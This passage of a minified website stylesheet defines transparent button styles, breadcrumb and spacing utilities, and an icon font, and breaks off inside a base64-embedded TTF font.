.btn-trans-primary:focus,fieldset[disabled] .btn-trans-primary:hover{border-color:#1d6fef}.btn-trans-warning{color:#fff;background-color:transparent;border-color:#f0ad4e;box-shadow:inset 0 0 0 1px #f0ad4e;font-weight:400}.btn-trans-warning.active,.btn-trans-warning:active,.btn-trans-warning:focus,.btn-trans-warning:hover,.open .dropdown-toggle.btn-trans-warning{color:#fff;border-color:#eb9316}.btn-trans-warning.active,.btn-trans-warning:active,.open .dropdown-toggle.btn-trans-warning{background-image:none}.btn-trans-warning.disabled,.btn-trans-warning.disabled.active,.btn-trans-warning.disabled:active,.btn-trans-warning.disabled:focus,.btn-trans-warning.disabled:hover,.btn-trans-warning[disabled],.btn-trans-warning[disabled].active,.btn-trans-warning[disabled]:active,.btn-trans-warning[disabled]:focus,.btn-trans-warning[disabled]:hover,fieldset[disabled] .btn-trans-warning,fieldset[disabled] .btn-trans-warning.active,fieldset[disabled] .btn-trans-warning:active,fieldset[disabled] .btn-trans-warning:focus,fieldset[disabled] .btn-trans-warning:hover{border-color:#f0ad4e}.btn-trans-danger{color:#fff;background-color:transparent;border-color:#d9534f;box-shadow:inset 0 0 0 1px #d9534f;font-weight:400}.btn-trans-danger.active,.btn-trans-danger:active,.btn-trans-danger:focus,.btn-trans-danger:hover,.open .dropdown-toggle.btn-trans-danger{color:#fff;border-color:#c12e2a}.btn-trans-danger.active,.btn-trans-danger:active,.open .dropdown-toggle.btn-trans-danger{background-image:none}.btn-trans-danger.disabled,.btn-trans-danger.disabled.active,.btn-trans-danger.disabled:active,.btn-trans-danger.disabled:focus,.btn-trans-danger.disabled:hover,.btn-trans-danger[disabled],.btn-trans-danger[disabled].active,.btn-trans-danger[disabled]:active,.btn-trans-danger[disabled]:focus,.btn-trans-danger[disabled]:hover,fieldset[disabled] .btn-trans-danger,fieldset[disabled] .btn-trans-danger.active,fieldset[disabled] .btn-trans-danger:active,fieldset[disabled] .btn-trans-danger:focus,fieldset[disabled] .btn-trans-danger:hover{border-color:#d9534f}.btn-trans-success{color:#fff;background-color:transparent;border-color:#5cb85c;box-shadow:inset 0 0 0 1px #5cb85c;font-weight:400}.btn-trans-success.active,.btn-trans-success:active,.btn-trans-success:focus,.btn-trans-success:hover,.open .dropdown-toggle.btn-trans-success{color:#fff;border-color:#419641}.btn-trans-success.active,.btn-trans-success:active,.open .dropdown-toggle.btn-trans-success{background-image:none}.btn-trans-success.disabled,.btn-trans-success.disabled.active,.btn-trans-success.disabled:active,.btn-trans-success.disabled:focus,.btn-trans-success.disabled:hover,.btn-trans-success[disabled],.btn-trans-success[disabled].active,.btn-trans-success[disabled]:active,.btn-trans-success[disabled]:focus,.btn-trans-success[disabled]:hover,fieldset[disabled] .btn-trans-success,fieldset[disabled] .btn-trans-success.active,fieldset[disabled] .btn-trans-success:active,fieldset[disabled] .btn-trans-success:focus,fieldset[disabled] .btn-trans-success:hover{border-color:#5cb85c}.btn-trans-info{color:#fff;background-color:transparent;border-color:#5bc0de;box-shadow:inset 0 0 0 1px #5bc0de;font-weight:400}.btn-trans-info.active,.btn-trans-info:active,.btn-trans-info:focus,.btn-trans-info:hover,.open .dropdown-toggle.btn-trans-info{color:#fff;border-color:#2aabd2}.btn-trans-info.active,.btn-trans-info:active,.open .dropdown-toggle.btn-trans-info{background-image:none}.btn-trans-info.disabled,.btn-trans-info.disabled.active,.btn-trans-info.disabled:active,.btn-trans-info.disabled:focus,.btn-trans-info.disabled:hover,.btn-trans-info[disabled],.btn-trans-info[disabled].active,.btn-trans-info[disabled]:active,.btn-trans-info[disabled]:focus,.btn-trans-info[disabled]:hover,fieldset[disabled] .btn-trans-info,fieldset[disabled] .btn-trans-info.active,fieldset[disabled] .btn-trans-info:active,fieldset[disabled] .btn-trans-info:focus,fieldset[disabled] .btn-trans-info:hover{border-color:#5bc0de}.btn-trans-white{color:#fff;background-color:transparent;border-color:#fff;box-shadow:inset 0 0 0 1px #fff;font-weight:400}.btn-trans-white.active,.btn-trans-white:active,.btn-trans-white:focus,.btn-trans-white:hover,.open .dropdown-toggle.btn-trans-white{color:#fff;border-color:#e0e0e0}.btn-trans-white.active,.btn-trans-white:active,.open .dropdown-toggle.btn-trans-white{background-image:none}.btn-trans-white.disabled,.btn-trans-white.disabled.active,.btn-trans-white.disabled:active,.btn-trans-white.disabled:focus,.btn-trans-white.disabled:hover,.btn-trans-white[disabled],.btn-trans-white[disabled].active,.btn-trans-white[disabled]:active,.btn-trans-white[disabled]:focus,.btn-trans-white[disabled]:hover,fieldset[disabled] .btn-trans-white,fieldset[disabled] .btn-trans-white.active,fieldset[disabled] .btn-trans-white:active,fieldset[disabled] .btn-trans-white:focus,fieldset[disabled] .btn-trans-white:hover{border-color:#fff}.btn-trans-black{color:#111;background-color:transparent;border-color:#111;box-shadow:inset 0 0 0 1px #111;font-weight:400}.btn-trans-black.active,.btn-trans-black:active,.btn-trans-black:focus,.btn-trans-black:hover,.open .dropdown-toggle.btn-trans-black{color:#111;border-color:#000}.btn-trans-black.active,.btn-trans-black:active,.open .dropdown-toggle.btn-trans-black{background-image:none}.btn-trans-black.disabled,.btn-trans-black.disabled.active,.btn-trans-black.disabled:active,.btn-trans-black.disabled:focus,.btn-trans-black.disabled:hover,.btn-trans-black[disabled],.btn-trans-black[disabled].active,.btn-trans-black[disabled]:active,.btn-trans-black[disabled]:focus,.btn-trans-black[disabled]:hover,fieldset[disabled] .btn-trans-black,fieldset[disabled] .btn-trans-black.active,fieldset[disabled] .btn-trans-black:active,fieldset[disabled] .btn-trans-black:focus,fieldset[disabled] .btn-trans-black:hover{border-color:#111}.sub-bar-w{padding:30px 0 0;max-width:900px;margin:0 auto}.sub-bar-i{color:#5c5c5c}.sub-bar-i li a,.sub-bar-i li span{border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px;background-position:top left;position:relative;padding:3px 9px;display:inline-block}.sub-bar-i li a:after,.sub-bar-i li a:before,.sub-bar-i li span:after,.sub-bar-i li span:before{content:" ";display:table}.sub-bar-i li a:after,.sub-bar-i li span:after{clear:both}.sub-bar-i li a:after,.sub-bar-i li a:before,.sub-bar-i li span:after,.sub-bar-i li span:before{content:" ";display:table}.sub-bar-i li a:after,.sub-bar-i li span:after{clear:both}.sub-bar-i li span{opacity:.7}.sub-bar-i .edit-post-link{position:absolute;top:5px;right:5px}.sub-bar-i .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;font-size:14px}.sub-bar-i .bar-breadcrumbs,.sub-bar-i .bbp-breadcrumb{list-style:none;margin:0;padding:0;color:#5c5c5c}.sub-bar-i .bar-breadcrumbs:after,.sub-bar-i .bar-breadcrumbs:before,.sub-bar-i .bbp-breadcrumb:after,.sub-bar-i .bbp-breadcrumb:before{content:" ";display:table}.sub-bar-i .bar-breadcrumbs:after,.sub-bar-i .bbp-breadcrumb:after{clear:both}.sub-bar-i .bar-breadcrumbs:after,.sub-bar-i .bar-breadcrumbs:before,.sub-bar-i .bbp-breadcrumb:after,.sub-bar-i .bbp-breadcrumb:before{content:" ";display:table}.sub-bar-i .bar-breadcrumbs:after,.sub-bar-i .bbp-breadcrumb:after{clear:both}.sub-bar-i .bar-breadcrumbs p,.sub-bar-i .bbp-breadcrumb p{margin:0}.sub-bar-i .bar-breadcrumbs li,.sub-bar-i .bbp-breadcrumb li{float:left;margin-right:20px;font-size:12px}.sub-bar-i .bar-breadcrumbs li a,.sub-bar-i .bbp-breadcrumb li a{color:#5c5c5c;position:relative;display:inline-block}.sub-bar-i .bar-breadcrumbs li a:hover,.sub-bar-i .bbp-breadcrumb li a:hover{text-decoration:underline}.sub-bar-i .bar-breadcrumbs li a:after,.sub-bar-i .bbp-breadcrumb li a:after{font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;right:-15px;font-size:12px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.sub-bar-i .bar-breadcrumbs p,.sub-bar-i .bbp-breadcrumb p{float:left}.sub-bar-i .bar-breadcrumbs p .bbp-breadcrumb-sep,.sub-bar-i .bbp-breadcrumb p .bbp-breadcrumb-sep{display:none}.sub-bar-i .bar-breadcrumbs p span,.sub-bar-i .bbp-breadcrumb p span{margin-right:20px;font-size:14px;color:#5c5c5c;float:left}.sub-bar-i .bar-breadcrumbs p a,.sub-bar-i .bbp-breadcrumb p a{float:left;margin-right:20px;font-size:14px;color:#5c5c5c;position:relative}.sub-bar-i .bar-breadcrumbs p a:hover,.sub-bar-i .bbp-breadcrumb p a:hover{text-decoration:underline}.sub-bar-i .bar-breadcrumbs p a:after,.sub-bar-i .bbp-breadcrumb p a:after{font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;right:-12px;font-size:12px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.sub-bar-i .bar-social{float:right;list-style:none;margin:0;padding:7px 50px 0 0}.sub-bar-i .bar-social li{float:left;margin-left:15px}.sub-bar-i .bar-social li a{text-decoration:none;font-size:26px}.sub-bar-i .bar-social li a .os-icon{color:#5c5c5c}.img-max img{max-width:100%}.text-bigger{font-size:18px}.text-content{font-size:16px;font-weight:300;line-height:26px}.text-style-thin{font-weight:100}.heading-first{margin-top:0}.text-upper{text-transform:uppercase}.padded-vert{padding-top:60px;padding-bottom:60px}.padded-vert-one{padding-top:80px;padding-bottom:80px}.padded-vert-two{padding-top:100px;padding-bottom:100px}.padded-hor{padding-left:60px;padding-right:60px}.padded-bottom{padding-bottom:60px}.padded-top-half{padding-top:30px}.padded-top{padding-top:60px}.padded-top-one{padding-top:80px}.padded-top-two{padding-top:100px}.padded-left{padding-left:40px}.padded-left-one{padding-left:60px}.padded-left-two{padding-left:80px}.padded-right{padding-right:40px}.container-fluid{padding-left:15px;padding-right:15px}.col-no-margin{margin:0!important;padding:0!important}.row-no-margins{margin-left:0;margin-right:0}.row-no-margins>[class^=col-]{padding-left:0;padding-right:0}.row-narrow-spaced{margin-left:-10px;margin-right:-10px}@font-face{font-family:osfonts;src:url(../fonts/osfonts.eot);src:url(../fonts/osfonts.eot) format("embedded-opentype"),url(../fonts/osfonts.woff) format("woff"),url(../fonts/osfonts.ttf) format("truetype"),url(../fonts/osfonts.svg) format("svg");font-weight:400;font-style:normal}[class*=" os-icon-"],[class^=os-icon-]{font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.os-icon-search:before{content:"\f002"}.os-icon-heart:before{content:"\f004"}.os-icon-clock-o:before{content:"\f017"}.os-icon-qrcode:before{content:"\f029"}.os-icon-plus:before{content:"\f067"}.os-icon-minus:before{content:"\f068"}.os-icon-eye:before{content:"\f06e"}.os-icon-eye-slash:before{content:"\f070"}.os-icon-bars:before{content:"\f0c9"}.os-icon-angle-left:before{content:"\f104"}.os-icon-angle-right:before{content:"\f105"}.os-icon-angle-up:before{content:"\f106"}.os-icon-angle-down:before{content:"\f107"}.os-icon-circle-o:before{content:"\f10c"}.os-icon-thin-098_zoom_in_magnify_plus:before{content:"\e7e2"}.os-icon-thin-044_visability_view_watch_eye:before{content:"\e818"}.os-icon-thin-042_comment_quote_reply:before{content:"\e81a"}.os-icon-thin-038_comment_chat_message:before{content:"\e81e"}.os-icon-google-plus:before{content:"\e600"}.os-icon-instagram:before{content:"\e602"}.os-icon-behance:before{content:"\e603"}.os-icon-soundcloud:before{content:"\e606"}.os-icon-pinterest:before{content:"\e607"}.os-icon-myspace:before{content:"\e60a"}.os-icon-blogger:before{content:"\e60f"}.os-icon-stumbleupon:before{content:"\e610"}.os-icon-technorati:before{content:"\e611"}.os-icon-picasa:before{content:"\e613"}.os-icon-rss:before{content:"\e614"}.os-icon-delicious:before{content:"\e615"}.os-icon-youtube:before{content:"\e616"}.os-icon-tumblr:before{content:"\e619"}.os-icon-yahoo:before{content:"\e61a"}.os-icon-vimeo:before{content:"\e61b"}.os-icon-lastfm:before{content:"\e61c"}.os-icon-linkedin:before{content:"\e61d"}.os-icon-google:before{content:"\e61f"}.os-icon-digg:before{content:"\e620"}.os-icon-facebook:before{content:"\e622"}.os-icon-twitter:before{content:"\e623"}.os-icon-flickr:before{content:"\e624"}.os-icon-twitter2:before{content:"\e625"}.os-icon-dribbble:before{content:"\e626"}@font-face{font-family:osfontnew;src:url('data:application/x-font-ttf;    charset=utf-8;    base64, AAEAAAALAIAAAwAwT1MvMg8SDScAAAC8AAAAYGNtYXDwQepAAAABHAAAAFxnYXNwAAAAEAAAAXgAAAAIZ2x5ZvZfpFQAAAGAAAA9qGhlYWQP83/nAAA/KAAAADZoaGVhB8MEDQAAP2AAAAAkaG10eCm6GG8AAD+EAAABNGxvY2Fz/ISaAABAuAAAAJxtYXhwAFoA4gAAQVQAAAAgbmFtZSZ2PVUAAEF0AAABnnBvc3QAAwAAAABDFAAAACAAAwP4AZAABQAAApkCzAAAAI8CmQLMAAAB6wAzAQkAAAAAAAAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAABAAADwBQPA/8AAQAPAAEAAAAABAAAAAAAAAAAAAAAgAAAAAAADAAAAAwAAABwAAQADAAAAHAADAAEAAAAcAAQAQAAAAAwACAACAAQAAQAg6UfwBf/9//8AAAAAACDpAPAF//3//wAB/+MXBBBHAAMAAQAAAAAAAAAAAAAAAAABAAH//wAPAAEAAAAAAAAAAAACAAA3OQEAAAAAAQAAAAAAAAAAAAIAADc5AQAAAAABAAAAAAAAAAAAAgAANzkBAAAAAAoAAABpA/[base64]/CQ0NCf8JDAwJ/wkNDQn/CQwMCRbU1Ez89QkMagkNMyIBAQEBA0omNjco/ItVGhERGQOqHRX8+wYGAvYVIAGVDAkJDAwJCQyADAkJDAwJCQwBAAwJCQwMCQkMgAwJCQwMCQkM/oAMCQkMDAkJDAGADAn/AAkMDAkBAAkM/wDWqAwJKA0J/gAkMwEBOCYB6Sk6/a0B6/4VEhoaEgcVHgoWDAIAKCEX/hcAAAMACf/qA/[base64]/rgRDyQRDhQCAxISCBEFBQQIBwgBBQMEDAc2BQwGBggNCQgNxB0FDQUGBgwJCQwXBQ0GBQcBAgMBAwQDBQECBwQIBQQEEQgOEgEEGBEQFQYEBQMB2Q0ICQ0NCQgN1Q0JCA0NCAkN/[base64]/6vLykqPxITQzgIEQQDBQgC2AgQBAQGCC83b0z+r0xra0wBEwkMDAn+7S8pKT0SEhISPSkpLwFRLykqPxITRDsBfBZdOE1wbk5Nbg0JCA0SEj8qKi8wKio/EhITEkAqKi9EchsEBQgIEQSoBAYICBEEFlo4S25uTU5uDQgJDRISPyoqMC8qKj8SEhISPykqLkRwGwAE//[base64]/oIBAQEBDxARHyhsRAECKjkOCwQNCb4CAgIrqQQHCiMcEhoYEk5/LiQTExEBAQEBGRIBfhEbGhL+gQEBAQ4REB8pbEQBAQEBKjgOCwQNCL8BAQHrFy4TGRYZEnUTGTIxJTExfU1MXBw6HhMbHBIBUhEa/oADHzobW0pJdSwtICoqdSYkHUMeCA3+qwGAFy4TGRYZEnUTGTIxJTExfU1MXBw6HhMbHBIBUhEa/[base64]/G0bHF8/[base64]/XxwbGxxfP0BINjExUyAhFAMFAgoKHBtfQD9JAAAABABR/8cDfwO/ADwAVQBaAGwAAAE0JicuAQcFDgEVES4BJyYiBw4BBw4BFx4BFx4BMzI2Nz4BJxElES4BBw4BFx4BMzI2Nz4BNz4BJzY0NREBBiInLgEnJjY3PgE3PgEzMhYXHgEXFgYHEzUlFQUBDgEHBiYnJjY3PgEzMhYXFgYDfwQEAwoE/gAICQcPCBo7HR4xEBILCAclGw4cDw4dDj1DCwHWHE4pP0QPC0cuDh0OHjEQDwwDAf1/Fy0TEhcEBQgLDCYXCxcLDBUJEhcFCTQtgQHW/ioBxQwmFy1OCgk0LQsXCyAxBgUIA6oFCQMDAgFuAQwI/WsFCAMJCAkhFhczGBgkCgUEBAQTWi8B7mr+ORQLDBNfMCQrBAUIIRYUKhQCBAIC6vxOBwcHFQ4PHw8QGQcDBAQDBxUOH0AOAo2mZaFq/fsRGQcNGR8eQQ0DBBoXDh8AAAAG//8AQAP/A2sAIgAzAFEAYQBuAHsAADciJjURNDYzITAWFRQWMzI2NTQmIyEiBhURFBYzMjY1NCYjASEiBhURFBYzITI2NRE0JiMBETQ2MyEyFhURJy4BByIGDwEnLgEHIgYHAyMiJjUFIRMXHgEzMjY/ARcVFAYjATI2NTQmIyIGFRQWMzUyFhUUBiMiJjU0NjMzBAUCBwMZCQwJCQweFfznFx0fFQkMDAkDmvzlFR4eFQMbFR0dFfzdBQMDGwMFgwMJBgUKA3dYAwkFBQkD+5ADBQMj/arXWQMKBQUJA3eUBQP9pSk6OikpOjopFyEhFxchIRfuBQQCRAEEAgUJDAwJFR0cFP28FR8MCQkNAf0eFf27FR4eFQJFFR79iAJFAwUFA/6cvgUFAQUEvXYFBQEFBP6gBAQIAS93BAUGBLvWlgQEAR86KSk6OikpOpshFxchIRcXIQAAAAAI////wAP/[base64]/1hFB0dFAKfFBwc/UcEAgKfAgRYAwkGBgkDblEDCQUFCQPxVwIEAqX97c1SAwkGBQkDbmkEAv4EJDMzJCMzMyMSGhoSEhkZAof8bhYhIRYDkhcgIAoIBfxuBQcHBQOSBQj+1f6rCQ0NCQFVCQwMA0AdFP3iFB0dFAIeFB39sQIeAwMDA/7zfwQEAQYErm0EBAUE/q0DAwYBIm0FBAUFrZfGAwMBKzIkJDIyJCQygRkSEhoaEhIZASkgF/[base64]/by4DAwNIg3/AAMGAwMDAwMBAAYOCgkOBwwMuAJEFBcXFAHVuA0iDQwM/wAEBgMHEgkEBgP/AAcGBgcNIg23FxQTFwABAIAAgAN8AskAJAAAATY0Jy4BJwEmIgcGFB8BISIGFRQWMyEHBhQXHgEzMjY3AT4BNQN8AwMDAwP/AA0iDQwMuP28FBcXFAJEuAwMBxEGBxEGAQADBgGaBhIKAwYEAQAMDA0iDbgXExQXtw0iDQcGBgcBAAMGBAABAOIAKwMeAyYAJAAACQEuASMmIgcOAQcBBhQXFjI/AREUFjMyNjURFx4BMzI2NzY0JwMe/wADBwMGEgoDBwP/AA0NDSINtxgTExi3BxEGBhEHDQ0CHgEAAwUEBAMCA/8ADSINDQ24/bsTFxcTAkW4BgcHBg0iDQADAID/1QOAA4AAEAAbACUAAAEhIgYVERQWMyEyNjURNCYjBSERISIGBxE0NjMRIiY1NDYzIRUhA1X9wDxZWTwCQBQXFxT9wAIW/eoQIBAnGRknJxkCFv3qA4BZPP2APVkYEwNVFBdV/[base64]/wANIg3/AAcGBgcNIg3iAAABAWIAgAKeAskAFgAACQEmIgcGFB8BBwYUFx4BMzI2NwE2NCcCnv8ADSINDQ3i4g0NBw0KCg0HAQANDQHJAQAMDA0iDeLiDSINBwYGBwEADSINAAABAOIBAAMeAkkAFQAACQEmIgcBBhQXFjI/ARceATMyNjc2NAMe/wANIg3/AA0NDSIN4uIHEQYGEQcNAUkBAAwM/wANIg0NDeLiBwYGBw0iAAQABAArA/wDKwAiAD8ASwBXAAABJicuAScmIyIHDgEHBgcGFBcWFx4BFxYzMjc+ATc2NzY0JwEiJy4BJyYnNjc+ATc2MzIXHgEXFhcGBw4BBwYjESIGFRQWMzI2NTQmAyImNTQ2MzIWFRQGA/wDIyOBXV14eF1dgSMjAwMDAyMjgV1deHhdXYEjIwMDA/4EVkdHayQjEA4jJGxHSFZWR0drJCMQECMka0dHVkZlZUZGZWVGIzIyIyMyMgG8Bjo6hzc3NzeHOjoGChMKBDo5hjY3NzeGOjoHBhUH/sQlJWMyMhoZMjJjJSUlJWMyMhkaMjJjJSUB1WRGR2RkR0Zk/wAyJCMyMiMkMgAAAAACAQD/[base64]/1QO/A2sAIwAoAE0AAAEmJyYiBwYHAQ4BFREHBhQXHgEzMjY/ASEyNjcBNjc2NCcmJwEjNzMHATgBMQcwIisBNzY0JyYiBwE4ATEHNQE2NzYyFxYXFhcWBgcGBwN8Kzg3czc3LP7iBgZ0DAwHDgkKDgZzAVoKDQcBHi0WFhYWLf6z81XzVQERZgEE7+MMDA0iDf7VYgEVICgnUicnIB8PDwEQECADKysVFhYVK/7eBw4J/qZzDSINBgcHBnMHBgEiKzc3cjc4Lf2AVVUBFWviDSINDQ3+1mP0ARUgEBAQECAgKChSJygeAAYAgP/VA4ADgAAZABwALwA+AE0AXAAAAS4BJwEuASMuASMhIgYVERQWMyEyNjURNCYnFyMTISImNRE0NjMhFRQWOwERFAYjAyEiBhUUFjMhMjY1NCYjFSEiBhUUFjMhMjY1NCYjATMyNjU0JisBIgYVFBYzA3wDAwP/AAMGBAMKBP6rNkpKNgIANkoB/29vgP4AExgYEwErFxPWGBNV/qoTFxcTAVYTFxcT/qoTFxcTAVYTFxcT/qpWExcXE1YTFxcTAmYEBgMBAAMGAwFKNv1VNkpKNgIABAqMb/2rFxMCqxMY1hMX/ioTFwGAGBMTGBgTExirFxQTFxcTFBcBABcUExcXExQXAAsAK//VA9UDgAAPABMAFwAbAB8AJAAoAC8ANgA+AEUAAAEhIgYVERQWMyEyNjURNCYDMxUjIyERIQEjNTMHMxUjNyERIREhMxUjExUjNTMyFiUzFSM1NDYDNTMVIyImNQUjNTMVFAYDTf1mOU9POQKaOU9PhoCAVf6qAVb+VYCAgICA1QFW/qoBq4CAgIBNFh39M02AHR2ATRYdAs1NgB0DgE86/Wc6T086Apk6T/7VgAFW/qqA1YCA/qsBVYAB90yAHR2ATBcd/TNNgBwXM4BNFxwAAgAvAAAD0QNVAB4AKwAAAS4BIyEiBgcGFhcBERQWHwEeATMyNjc+ATURAT4BJwEOARURJzU0JicBIQED0QYUDPyqDBQGBgQGAU0NDaoDCAYHCwQJDAFNBgQG/mIDBVYFA/7mAp7+4gM8DQwMDQoXCv54/vcNEwZWAwEBAwcTDQFeAYgKFwr+dwYOCv7aK/sHEAMBUf6zAAAIAFUAAAOrA1UAEAAUACUAKQA5AD0ATgBSAAABISIGFREUFjMhMjY1ETQmIwMjNTMlISIGFREUFjMhMjY1ETQmIwMjNTMTISIGFREUFjMhMjY1ETQmAyM1MyUhIgYVERQWMyEyNjURNCYjAyM1MwGr/tUTGBgTASsTFxcTK9XVAgD+1RMXFxMBKxMYGBMr1dUr/tUTFxcTASsTGBg+1dX+Vv7VExgYEwErExcXEyvV1QNVFxP+1RMYGBMBKxMX/tbVVRcT/tUTGBgTASsTF/7W1f6AFxT+1hQXFxQBKhQX/tXWVRcU/tYUFxcUASoUF/7V1gAAAgAV//cD1ANVACgATAAAATEuASMxIgYHOAExBycuASMiBgcOARUUFhcBHgEzMjY3ATY3NjQnJicDCQEmNDc+ATMyFh8BFjI/ATgBMT4BMzgBMTIWFzEeARUUBgcDlSZjNzZoJhERJmU5N2MmJy8rJgF4Bg4KCQ4HAXcrFhYUFSo7/qb+pjk5GkckJkUdLw0iDSscRyknRR0ZHh8cAwQnKionEREnKionJmg2Nmgm/ogGBwcGAXgoMzNsMzMo/[base64]/as2Sko2AlU3SYAUFxcU/ryNDQ3+PAMWDQJV/YABb6qaExgBgD4tLT4+LS0+gAsKCgsLCgoLAAUAK//[base64]/qIQIBArJCQwCwsGBiwjHUAjBxEGKkkaGhMHCWMCECwaM1cHCUEzAwsDAwsDKjoHBgsMYgcGBgcGEQcJDgcGBgYGDSINA4AUFEYvLjX+VTQvL0UUFRUURS8vNAGrNS4vRhQU/VVGZGRGAatGZWVGAwMGFxdCKSkrKkkaExgBBAYsIyNRKkZj/uwTHQMGPTQzVwcHOioaMRMBUQYOCgkOBwYGBgYHEQYKDgYNDQAAAAQAK//VA9UDfAAZAB4ANQBMAAATBR4BMzI2NyU+ATU0JiclJiIHBQ4BFRQWFyUNAS0BAQUlJgYHBhYXBR4BMzI2NyU+AScuAQc1BSUmBgcGFhcFHgEzMjY3JT4BJy4BB0QBqwMIBgYIAwGrDQwMDf5VChMJ/lUKCwwNAbwBTf6z/rMBTQGa/mb+ZhAhBgYKDQGrBgkGBggDAasQCgkHIAz+Zv5mECEGBgoNAasGCQYGCAMBqxAKCQcgDAJa1gMBAQPWBhMNDRMG1gMD1gYTDQ0TBsympqam/dbNzQYLDA0kB9UHAgEE1QYhEBAMBtXNzQYKDRAhBtYGAgED1QchEBALBgAAAgBB/9UDwwNqADMAaQAAASYnJiIHBg8BBhQXFjI/ATYyFx4BDwEOAQcGJicuAQcOARceATMyNjc+AT8BNjc2JicmJwEHBiInLgE/AT4BNz4BFx4BFx4BNz4BJy4BJyYGBw4BDwEGBwYWFxYXHgEzMjY/[base64]/3VExcXEwIrExgYE/3VExcXEwIrExgY/M8GBwcGBw0KCg0HBgcHBg0iDQYHBwYHDQoKDQcGBwcGDSINBgcHBgcNCgoNBwYHBwYNIg0CgBcUExcXExQXqxcTFBcXFBMX/wAXExQXFxQTFwH0Bw4JCg4GBwYGBwYOCgkOBwwM/wAHDgkKDgYHBgYHBg4KCQ4HDAz/AAcOCQoOBgcGBgcGDgoJDgcMDAAAAwArACsD1QMrAA8AGQArAAABISIGFREUFjMhMjY1ETQmBSEyFhcJAT4BMwEhIiY1EQUeATMyNjclERQGIwNV/VY3SUk3Aqo3SUn9HwKqDRMH/oT+hAcTDQKq/VYUFwFmBw0GBg0HAWYXFAMrSjb+ADdJSTcCADZKVgwN/vcBCQ0M/asXFAGv/AMGBgP8/lEUFwAAAAIAVQAAA6sDVQAkAEUAAAEuAScuASMhIgYVFBY7AQcGFBceATMyNj8BFRQWMzI2NRE0JicBBzU0JiMiBhURFBYXHgEXHgEzITI2NTQmKwE3NjQnJiIDpgMMBgMLA/8AExgYE5rjDAwHEQYHEQbiGBMTGAEE/efiGBMTGAEEAwwGAwsDAQATGBgTmuMMDA0iAzwGDAMDARcTFBfiDSINBgcHBuKZFBcXFAEAAwsD/jfimhMXFxP/AAQKAwcMAwMBFxQTF+INIg0NAAAAAAMAVQCAA6sC1QAOABwAKgAAASEiBhUUFjMhMjY1NCYjJSEyNjU0JiMhIgYVFBYBISIGFRQWMyEyNjU0JgOA/QATGBgTAwATGBgT/QADABMYGBP9ABMYGAMT/QATGBgTAwATGBgB1RcTFBcXFBMXqxcUExcXExQX/lUXExQXFxQTFwAAAAIAVQAAA6sDVQAxAGMAAAEmJy4BJyYnIzgBMSIGBwYHDgEHBhUUFhcHBhYXHgEzMjY/[base64]/ASEyNjURNCYjExQGIyEiBg8BETQ2MyEyFhUDK/2qNkoNDQMLAwoNB54B7zZKSjYqFxP+AAoOBmIXEwJWExcDVUk3/VYNFwMDAQYHnkk3Aao3Sf3WFBcGB2ICRBQXFxQAAAACAGIAAAOeA0kAJABFAAABLgEjISIGFRQWOwEHBhQXHgEzMjY/ARUUFjMyNjURNCYnLgEnASYiDwE1NCYjIgYVERQWFx4BFx4BMyEyNjU0JisBNzY0AbwDCwP/ABQXFxSZ4g0NBw0KCg0H4hcUExcBAwMMBgHiDSIN4hcUExcBAwMMBgMLAwEAFBcXFJniDQF8AwEXFBMX4g0iDQcGBgfimhMXFxMBAAQKAwcMAwHNDAzjmhMYGBP/[base64]/UI3SUk3NkpKNhQXFxQTFxcCK0o2N0lJNzZKqxcUExcXExQXq0o2N0lJNzZKqxcUExcXExQXq0o2N0lJNzZKqxcUExcXExQXAAAGAYD/[base64]/gAMFoA2Sko2VjZKAaqANkpKNlY2SggJ/bsXE1YTFxcTgAIAFxNWExcXE4ADTQYCVQMYEP4rSjY2Sko2AjNJ/llJNzZKSjYCVgkSB/0zExgYExMYK1UTFxcTFBcAAAABAEP/2gO3A54AVAAAASYiBwEGBwYiJyYnJicmNDc2NwE2MhcWFAcBBiInLgE1NDY3ATY0JyYiBwEOARUUFhcWMjcBNjc2NCcmJy4BIyIGBwEGBwYUFxYXHgEzMjY3ATYmJwOvDSIN/nggKCdSJycgIBAQEBAgAYgjbSMnJ/54DSINAwUGBgFrDQ0NIg3+lhMUFBMmaiMBiCAQEBAQIBxPKilPHf53KxYVFRYrLW86OW8tAYgHAg0B8w0N/nggEBAQECAgJydSJyggAYgjIyZqI/53DAwEDAoKDQcBawwiDQ0N/pYQMBoaMBAmJgGJICcoUSgnIB0jICD+dys3N3M4NystKCsqAYgKJQ0AAQCrAFUDVQMAACAAAAEhETQmIyIGFREhIgYVFBYzIREUFjMyNjURITI2NTQmIwMr/wAYExMY/wATFxcTAQAYExMYAQATFxcTAdUBABQXFxT/ABcTFBf/ABMYGBMBABcUExcAAAMAK//[base64]/JSUlJX9WVWJhVlWAJCX8qx4eaEZGUFBGRmgeHh4eaEZGUFBGRmgeHgGqgBQXFxSAFxMUF4ATGBgTgBcUExcAAAMAVQAAA6sDVQAPAB8AQAAAASEiBhURFBYzITI2NRE0JgMUBiMhIiY1ETQ2MyEyFhUDIzU0JiMiBh0BIyIGFRQWOwEVFBYzMjY9ATMyNjU0JiMDK/2qNkpKNgJWNkpKDBcT/aoTFxcTAlYTF6qAGBMTGIATFxcTgBgTExiAExcXEwNVSTf9qzZKSjYCVTdJ/SsTGBgTAlUUFxcU/wCAFBcXFIAXExQXgBMYGBOAFxQTFwAAAAQAK//VA9UDgAAjACcAKwBGAAABIxE0JiMhIgYVESMiBh0BFBY7ARUUFjMhMjY9ATMyNj0BNCYlIRUhASERIRcUBisBNTQmIyEiBh0BIyImPQE0N